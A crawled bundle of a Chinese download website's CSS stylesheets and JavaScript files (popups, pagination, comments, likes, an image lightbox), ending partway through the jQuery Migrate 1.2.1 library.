.popupbox .popupbox-content .pop-sub .popup-close{background:#F7AD00;}
#liuyancont form .liuyan p, #towriter form .liuyan p, #towriter form .liuyan p{margin-bottom:0;font-size:14px;}
#liuyancont form .liuyan p a, #towriter form .liuyan p a, #towriter form .liuyan p a{font-size:14px;color:#517DD4;}
#liuyancont form .liuyan ul, #towriter form .liuyan ul, #towriter form .liuyan ul{margin-top:10px;}
#liuyancont form .liuyan ul li textarea, #towriter form .liuyan ul li textarea, .popbox-cont-t .srk{width:295px;height:60px;padding:10px;border:1px solid #d8d8d8;}
#liuyancont form .liuyan ul li input.input, #towriter form .liuyan ul li input.input{width:95px;}
#liuyancont form .liuyan ul li span.lxlx label, #towriter form .liuyan ul li span.lxlx label{margin-right:5px;}
#liuyancont form .liuyan ul li span.lxlx label input, #towriter form .liuyan ul li span.lxlx label input{width:20px;padding:0;margin:0;}
/*弹窗下载*/
.popupbox .popupbox-content .popdows{display:inline-block;width:100%;margin:10px 0;}
.popupbox .popupbox-content .popdows p{display:inline-block;width:100%;font-size:16px;color:#666;}
.popupbox .popupbox-content .popdows p i{margin-left:5px;font-size:16px;color:#333;}
.popupbox .popupbox-content .popdows p b{color:#58B351;}
.popupbox .popupbox-content .popdows p, .popupbox .popupbox-content .popdows form .login, .popupbox .popupbox-content .popdows form .login ul.arc-loginlist li, .popupbox .popupbox-content .popdows form .login .login-msg{margin-bottom:15px;}
.popupbox .popupbox-content .popdows form .login .login-msg{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .login .login-msg ul{width:100%;}
.popupbox .popupbox-content .popdows form .login .login-msg ul li{font-size:15px;float:left;margin-left:0;margin-right:15px;list-style-position:inside;list-style-type:square;list-style-image:url(../images/arc-login-msg-bg.png);}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li input{width:205px;padding:7px 10px;border:1px solid #d8d8d8;margin-right:15px;}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li a{font-size:15px;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh{text-align:center;margin-top:15px;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh a.login-qq img{width:120px;}

/* <div class="tricon">商业角标</div> */
.tricon{
    width: 72px;
    height: 30px;
    background-color: #e45654;
    color: #fff;
    position: absolute;
    top: -5px;
    right: -28px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform:rotate(45deg);
    -webkit-box-shadow:0px 0px 10px #888;
    -moz-box-shadow:0px 0px 10px #888; 
    box-shadow: 0px 0px 10px #888;
    text-align: center;
    line-height: 40px;
}
 .links{width: 100%;max-width:1260px; background-color: #fff; margin: 0 auto; padding: 0;}
.links .linkmain{float: left; background-color: #fff;}
.links .linkmain ul{list-style-type: none; margin: 0; padding: 0;}
.links .linkmain .l1{ margin: 0 auto;}
.links .linkmain li{margin: 0 auto; padding: 9px; line-height: 20px;overflow: hidden;}
.links .linkmain a{color: #333; text-decoration: none;}
.links .linkmain .l1 img{width: 15%;max-width:300px;margin-left: 8px;}
.links .linkmain .l2{padding: 9px; line-height: 20px;}
.links .linkmain .l2 a{display: block; width: 124px; height: 25px; font-size: 12px; color: #999; line-height: 25px; float: left;}
.links .linkmain li{float: left;}
.design_r_title{width: 100%;max-width:1260px; background-color: #fff; border-bottom: 1px solid #f0f1f1; height: 59px;margin: 0 auto; padding: 0;}
.design_r_title h2{display: block; width: 25%; float: left; height: 59px; font-size: 16px; color: #666; line-height: 59px; font-weight: normal; padding-left: 20px;}
.design_r_title a{width: 100px; height: 59px; display: block; float: right; border-left: 1px solid #f0f1f1; font-size: 14px; color: #666; line-height: 59px; text-align: center;}

.link_tit{text-align: center;font-size: 18px;font-weight: 300;border-bottom: 1px solid #888888;height: 12px;width: 100%;max-width: 200px;margin: 10px auto}
.link_tit span{background-color: #FFFFFF;padding: 0 10px}
ul.links li{width: auto;padding: 5px 8px}
ul.links li a{color: #7D7D7D}
.cl{zoom:1}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.adv{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv{float: left; width: 33.3%; padding-bottom: 5px; position: relative;}
.adver123{width:1260px;margin:auto;background:#fff;}
.adver123 ul{margin:auto;height:auto;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver123 ul li{float:left;width:33.3%;padding-bottom:1px;position:relative}
.adver123 ul li .item{margin: 5px 2px 1px 1px;}
.adver123 img{width:100%;height:40px;margin: 0px 0px 0px 2px;}
@media only screen and (max-width: 500px){.adver123 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver123{width:100%;margin:auto;display:none;}
.adver123 ul li{width: 100%; display: inline-block; float: none;}}
.adv2{width: 1250px; max-width: 1250px; margin: 0 auto;}
.myadv2{float: left; width: 100%; padding-bottom: 5px; position: relative;}
.adver456{width:1250px;margin:auto}
.adver456 ul{margin:auto -10px;height:auto;overflow:hidden;}
.adver456 ul li{float:left;width:100%;padding-bottom:1px;position:relative}
.adver456 ul li .item{margin: 0 2px 0 1px;}
.adver456 img{width:100%;height:110px;}
@media only screen and (max-width: 500px){.adver456 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver456{width:100%;margin:auto;display:none;}
.adver456 ul li{width: 100%; display: inline-block; float: none;}}
.adv3{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv33 ul li{float: left;width:10px;padding-bottom: 5px; position: relative;}
.myadv3{float: left; width: 10%; padding-bottom: 5px; position: relative;vertical-align: middle;}
.adver789{width:1260px;margin:auto;background:#fff;vertical-align: middle;}
.adver789 ul{margin:auto;height:26px;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver789 ul li{float:left;position:relative;vertical-align: middle;}
.adver789 ul li .item{margin: 4px 1px 1px 10px;}
@media only screen and (max-width: 500px){.adver789 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver789{width:100%;margin:auto;display:none;}
.adver789 ul li{width: 100%; display: inline-block; float: none;}}
.friendLink{font-size: 0; padding: 15px 17px;}
.w1180{margin-left: auto; margin-right: auto; width: 1180px;}
.bgWhitelink{background-color: #fff;}
.mt40{margin-top: 40px;}
.txtScroll-left{width:1260px; position:relative;margin:0 auto;background-color: #fff;}.txtScroll-left .hd{overflow:hidden; height:30px; background:#f4f4f4; padding:0 10px; background-color: #fff; border-bottom:1px solid #ccc;}.txtScroll-left .hd .prev,.txtScroll-left .hd .next{display:block; width:5px; height:9px; float:right; margin-right:5px; margin-top:10px; overflow:hidden; cursor:pointer; background:url("/images/arrow.png") no-repeat;}.txtScroll-left .hd .next{background-position:0 -50px;}.txtScroll-left .hd .prevStop{background-position:-60px 0;}.txtScroll-left .hd .nextStop{background-position:-60px -50px;}.txtScroll-left .hd ul{float:right; overflow:hidden; zoom:1; margin-top:10px;}.txtScroll-left .hd ul li{float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("/images/icoCircle.gif") 0 -9px no-repeat;}.txtScroll-left .hd ul li.on{background-position:0 0;}.txtScroll-left .bd{padding:10px; width:1240px; overflow:hidden;}.txtScroll-left .bd ul{overflow:hidden; zoom:1;}.txtScroll-left .bd ul li{float:left; height:24px; line-height:24px; _display:inline;}.txtScroll-left .bd ul li span{color:#999; text-decoration:line-through;} .txtScroll-left .icon{font-size:16px;color:#999;display:inline-block;margin-right:15px;margin-top: 7px;}@media only screen and (max-width: 768px){.txtScroll-left{width:1240px; position:relative; border:1px solid #ccc;display:none;}}


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/pic-store.css
body_size: 855
content:
@charset "utf-8";
/*
	http://www.fesucai.com/ V1.0
*/
#pbBottom,#pbCloseBtn,#pbImage,#pbOverlay,#stip{position:fixed;z-index:999999}#pbOverlay{left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);cursor:pointer}#pbCloseBtn{bottom:0;right:0;display:block;width:50px;height:50px;cursor:pointer;z-index:9999991}#newmbdemo,#pbCloseBtn,#pbNextBtn,#pbNextBtna,#pbPrevBtn,#pbPrevBtna,#pbZoomBtn,#pbZoomBtn.pbzoomed{background:url(../images/default-skin.png) no-repeat}.pbLoading{background:#000 url(../images/loading.gif) no-repeat center!important}#newmbdemo{float:right;margin:-50px 50px 0 0;display:inline-block;text-indent:-9000px;width:50px;height:50px;cursor:pointer;z-index:9999991}#pbImage{border:none;background:#000 no-repeat;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 40px #000;box-shadow:0 0 40px #000;cursor:url(../images/drag_hand.cur),move}@-moz-document url-prefix(){#pbImage{cursor:move}}#pbBottom{font-size:12px;text-align:center;color:#EEE;line-height:1.4em;left:0;bottom:0;width:100%;height:50px;background:rgba(0,0,0,1);filter:alpha(opacity=80);opacity:.8;-Moz-Opacity:.8}#stip{top:0;width:100%;height:100%;line-height:600px;background-color:#000;opacity:1;padding:20px;text-align:center;color:#fff}#stip span{text-decoration:underline;color:red;cursor:pointer;padding-left:10px}#pbCaption,#pbNumber{float:left;padding:17px 0 0 15px;font-size:12px;display:inline-block;zoom:1}#pbNav{display:block;width:200px;height:50px;margin:auto}#pbNextBtn,#pbPrevBtn,#pbZoomBtn{display:inline-block;width:70px;height:50px;outline:0;text-indent:-9000px}#pbCloseBtn{background-position:3px -40px}#newmbdemo{background-position:6px 4px}#pbPrevBtn{background-position:-119px -35px;float:left}#pbPrevBtn.pbgreyed{cursor:not-allowed;background-position:-207px -35px}#pbNextBtn{background-position:-75px -35px;float:right}#pbNextBtn.pbgreyed{cursor:not-allowed;background-position:-163px -35px}#pbZoomBtn{width:60px;float:left;background-position:-80px 0}#pbZoomBtn.pbgreyed{background-position:-200px 0}#pbZoomBtn.pbzoomed{background-position:-124px 0}#pbNextBtna,#pbPrevBtna{outline:0;width:45px;height:45px;background-color:#000;display:block;position:fixed;top:40%}#pbNextBtna:hover,#pbPrevBtna:hover{background-color:rgba(0,0,0,.5)}#pbPrevBtna{left:0;background-position:-132px -35px}#pbNextBtna.pbgreyed,#pbPrevBtna.pbgreyed{cursor:not-allowed;opacity:.2}#pbNextBtna{right:0;background-position:-87px -35px}.p_title{max-width:1071px;padding:10px;text-align:center;font-size:14px;color:#868686;border:1px solid #ddd;background-color:#f8f8f8}.p_title i.fa{margin-right:10px}#gallery{width:100%;height:auto;margin-bottom:20px;float:left}#gallery ul li{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}#gallery ul li a{display:block;height:162px;overflow:hidden;}#gallery ul li a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}#gallery ul li a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}#gallery ul li span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

#gallery .boximg_ys{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}
#gallery .boximg_ys a{display:block;height:162px;overflow:hidden;}
#gallery .boximg_ys a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}
#gallery .boximg_ys a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
#gallery .boximg_ys span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/functions.min.js
body_size: 2315
content:
!function(a){function e(){a(".overlay").length<=0?a("#header").before('<div class="overlay"></div>'):a(".overlay").show()}function f(b,c,d){var e=setTimeout(function(){a("#"+c).html(b),f(b-1,c,d)},1e3);-1==b&&(clearTimeout(e),top.location.href=d)}var d,g,h,i,b=a("body"),c=a(window);a("#aim").length>0&&(d=new Swiper(".swiper-container",{pagination:".pagination",loop:!0,grabCursor:!0,paginationClickable:!0,autoplayDisableOnInteraction:!1,calculateHeight:!0,autoplay:5e3}),a("a.slider-prev").on("click",function(a){a.preventDefault(),d.swipePrev()}),a("a.slider-next").on("click",function(a){a.preventDefault(),d.swipeNext()})),a(function(){function i(){var e,f,b=parseInt(d.val()),c=parseInt(g.html()),h=a(".navigation").attr("data-page");return f=a(".navigation").attr("data-prm")?"?"+a(".navigation").attr("data-prm"):"",h?b>=1&&c>=b?(e=1==b?h+f:h+"/page/"+b+f,location.href=e,void 0):(d.focus(),!1):!1}function j(){a("#total-price").find("strong").text("￥"+Number(a("#order_quantity").val()*a("#order_price").val()).toFixed(2))}"undefined"!=typeof javin_page_redirect&&f(javin_page_redirect["time"],javin_page_redirect["id"],javin_page_redirect["url"]);var c=a("#jump-btn"),d=a("#page"),g=a("#max-page"),h=a("#go-page");d.on("focus",function(){h.addClass("active")}),d.on("blur",function(){h.removeClass("active")}),d.on("keydown",function(){13==event.keyCode&&i()}),c.on("click",function(){i()}),a("[data-pop]").on("click",function(){var b=a(this).attr("data-pop");a(".popupbox").hide(),e(),a("#"+b).fadeIn()}),a("body").on("click","div.overlay,a.popup-close",function(){return a("div.popupbox, div.overlay").fadeOut(),!1}),a("[data-top]").on("click",function(){var b=a(this).attr("data-top");"true"==b&&a("body,html").animate({scrollTop:0},0)}),a("#search").on("click",function(){a(this).addClass("active"),a("#search-input").focus()}),a("#search-input").on("keyup",function(){a(this).val().length>0&&a("#search-submit").removeAttr("disabled")}),a("#toggle-icon").on("click",function(){navstate=a(this).attr("aria-expanded"),"false"==navstate?(b.addClass("show-nav"),a(this).attr("aria-expanded","true").html('<i class="fa fa-times"></i>')):(b.removeClass("show-nav"),a(this).attr("aria-expanded","false").html('<i class="fa fa-bars"></i>'))}),a("div.amount-number a").on("click",function(b){b.preventDefault(),fieldName=a(this).attr("field"),fieldstyle=a(this).attr("id");var c=parseInt(a("input[name="+fieldName+"]").val());"plus"==fieldstyle?Number(c)>=99999?a("input[name="+fieldName+"]").val(99999):isNaN(c)?a("input[name="+fieldName+"]").val(0):a("input[name="+fieldName+"]").val(c+1):"minus"==fieldstyle&&(!isNaN(c)&&c>1?a("input[name="+fieldName+"]").val(c-1):a("input[name="+fieldName+"]").val(1))}),a("input[name=amountquantity]").keyup(function(){var c=a(this).val();(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)}),a("a.buy-btn").on("click",function(b){b.preventDefault(),a("input[name=order_quantity]").val(a("input[name=amountquantity]").val()),j()}),j(),a("#order_quantity").keyup(function(){var c=a(this).val();""==c?a(this).val(1):(a("#pay-submit").removeAttr("disabled"),(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)),j()}),a(".smilies-icon").mouseenter(function(){a(".smilies-box").show()}),a(document).on("click",function(b){var c=a(b.target);0==c.closest("#search").length&&(a("#search").removeClass("active"),a("#search-submit").attr("disabled",!0),a("#search-input").val("")),0==c.closest("#smilies").length&&a(".smilies-box").hide()})}),g=0,h=0,i=1200,h=a(".billboard").length>0?200:5,a(".sub-billboard.large").length>0&&(h=300),c.scroll(function(){var f,j,c=a(this).scrollTop(),d=a("div.billboard"),e=d.height();c>=e?d.css("background-position","center "+e+"px"):d.css("background-position","center "+c+"px"),f=a("#header"),f.queue(c>=h||b.scrollTop()>=h?function(){a(this).addClass("min"),a(this).dequeue()}:function(){a(this).removeClass("min"),a(this).dequeue()}),g=c,0>=c&&f.removeClass("min"),j=a("#suspend"),c>0||b.scrollTop()>0?(j.addClass("show"),j.find("#backtop").die().live("click",function(){a("body,html").animate({scrollTop:0},800)})):j.removeClass("show"),c>i||b.scrollTop()>i?a("#wrapnav").addClass("nav-fixed"):a("#wrapnav").removeClass("nav-fixed")}),a("#wrapnav").on("click","li",function(d){d.preventDefault(),a("#wrapnav li").removeClass("active"),a(this).addClass("active"),hrefName=a(this).find("a").attr("href"),a(".wrapbox").removeClass("curbox"),a(hrefName).addClass("curbox"),(c.scrollTop()>i||b.scrollTop()>i)&&a("body,html").animate({scrollTop:i},0)})}(jQuery);function go_jump2(a,b,c){var g=/^[1-9]*[1-9][0-9]*$/;if(!g.test(b)){alert("页码格式不正确！");return}else if(b>c){alert("此页码不存在！");return}window.location.href=a};var tips={temp:{},show:function(a,b,c,d,e){var f=this._get(b);if(!f){b='window'}if(this._get(b+'_tips')){this.remove(b)}a=a||'error';d=d||'#fff';e=e||300;c=c?parseInt(c):false;if(b=='window'){var y=document.body.clientHeight/2+document.body.scrollTop;var x=(document.body.clientWidth-e)/2;var g='center',fontSize='15',fontWeight='bold'}else{for(var y=0,x=0;f!=null;y+=f.offsetTop,x+=f.offsetLeft,f=f.offsetParent);var g='left',fontSize='12',fontWeight='normal'}var h=this._create({display:'block',position:'absolute',zIndex:'99999999999',width:(e-2)+'px',left:(x+1)+'px',padding:'10px',color:'#ffffff',fontSize:fontSize+'px',backgroundColor:d,textAlign:g,fontWeight:fontWeight,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_text',innerHTML:a,onclick:function(){tips.hidden(b)}});document.body.appendChild(h);h.style.top=(y-h.offsetHeight-12)+'px';document.body.appendChild(this._create({display:'block',position:'absolute',zIndex:'1000',width:(e+10)+'px',height:(h.offsetHeight-2)+'px',left:x+'px',top:(y-h.offsetHeight-11)+'px',backgroundColor:d,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_bg'}));if(b!='window'){var i=this._create({display:'block',position:'absolute',overflow:'hidden',zIndex:'999999999999',width:'20px',height:'10px',left:(x+20)+'px',top:(y-13)+'px'},{id:b+'_arrow'});i.appendChild(this._create({display:'block',overflow:'hidden',width:'0px',height:'10px',borderTop:'10px solid '+d,borderRight:'10px solid rgba(0,0,0,0.0)',borderLeft:'10px solid rgba(0,0,0,0.0)',filter:'Alpha(Opacity=70)',opacity:'1'}));document.body.appendChild(i)}this.temp[b]=b;if(c){setTimeout(function(){tips.hidden(b)},c)}return b},hidden:function(b){if(!b){for(var i in this.temp){this.hidden(i)}return}var t=this._get(b+'_text'),d=this._get(b+'_bg'),a=this._get(b+'_arrow');if(t){t.parentNode.removeChild(t)}if(d){d.parentNode.removeChild(d)}if(a){a.parentNode.removeChild(a)}},_create:function(a,b){var c=document.createElement('div');for(var i in a){c.style[i]=a[i]}for(var i in b){c[i]=b[i]}return c},_get:function(a){return document.getElementById(a)}};document.onclick=function(){tips.hidden()}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/feedback.js
body_size: 299
content:
// JavaScript Document

var cmsurl = $("#cmsurl").val();
var phpurl = $("#phpurl").val();
var aid = $("#aid").val();
var memberurl = $("#memberurl").val();

function LoadCommets(page)
{
	var taget_obj = document.getElementById('commetcontent');
	var waithtml = "<div class='loding-cont'><img src='"+cmsurl+"/images/loadinglit.gif' /><p>评论加载中...</p></div>";
	var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
	myajax.SendGet2(phpurl+"/feedback_ajax.php?dopost=getlist&aid="+aid+"&page="+page);
	DedeXHTTP = null;
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=nuus&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#contnuus").html(result);
		}
	});
}
function PostComment()
{
	var msg = $("#msg").val();
	if(msg=='')
	{
		alert("评论内容不能为空！");
		$("#msg").focus();
		return;
	}
	if(msg.length > 500)
	{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			$("#msg").focus();
			return;
	}
	$("#msg").val('');
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=send&comtype=comments&fid=0&msg="+msg+"&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#msg_err").html(result);
			$("#conterr").css("display","block");
		}
	});
}
function shuaxin()
{
	$("#conterr").html("");
	$("#conterr").css("display","none");
	return;
}

LoadCommets(1);

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/loveit.min.js
body_size: -205
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/arcdowlist.js
body_size: 684
content:
// JavaScript Document

		var arcid = $("#stows").attr("rel");
		var curPage = 1; //当前页码
        var total,pageSize,totalPage;
        //获取数据
        function getData(page){ 
            $.ajax({
                type: 'POST',
                url: '/i/dows-list-json.php?aid='+arcid,
                data: {'pageNum':page-1},
                dataType:'json',
                beforeSend:function(){
                    $("#list").append("<div id='loading'><img src='/images/loadinglit.gif' /><br>loading...</div>");
                },
                success:function(json){
                    $("#list").empty();
                    total = json.total; //总记录数
                    pageSize = json.pageSize; //每页显示条数
                    curPage = page; //当前页
                    totalPage = json.totalPage; //总页数
                    var li = "";
                    var list = json.list;
                    $.each(list,function(index,array){ //遍历json数据列
						li += "<tr>";
                        li += "<td class='face'><a href='"+array['cmsurl']+"/i/?uid="+array['mid']+"&type=dows' target='_blank'><img src='"+array['face']+"' /><br>"+array['uname']+"</a></td>";
						li += "<td><span>"+array['user_dj']+"</span></td>";
						li += "<td>"+array['title']+"</td>";
						li += "<td><em>¥"+array['money']+"</em></td>";
						li += "<td>"+array['dtime']+"</td>";
						li += "</tr>";
                    });
                    $("#list").append(li);
                },
                complete:function(){ //生成分页条
                    getPageBar();
                },
                error:function(){
                    alert("数据加载失败");
                }
            });
        }
        //获取分页条
        function getPageBar(){
            //页码大于最大页数
            if(curPage>totalPage) curPage=totalPage;
            //页码小于1
            if(curPage<1) curPage=1;
            pageStr = "<span>共"+total+"条</span><span>"+curPage+" / "+totalPage+"</span>";
            
            //如果是第一页
            if(curPage==1){
                //pageStr += "<span>首页</span><span>上一页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='1'>首页</a></span><span><a href='javascript:void(0)' rel='"+(curPage-1)+"'>上一页</a></span>";
            }
            
            //如果是最后页
            if(curPage>=totalPage){
                //pageStr += "<span>下一页</span><span>尾页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='"+(parseInt(curPage)+1)+"'>下一页</a></span><span><a href='javascript:void(0)' rel='"+totalPage+"'>尾页</a></span>";
            }
                
            $("#pagecount").html(pageStr);
        }
        $(function(){
            getData(1);
            $("#pagecount span a").live('click',function(){
                var rel = $(this).attr("rel");
                if(rel){
                    getData(rel);
                }
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 4643
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
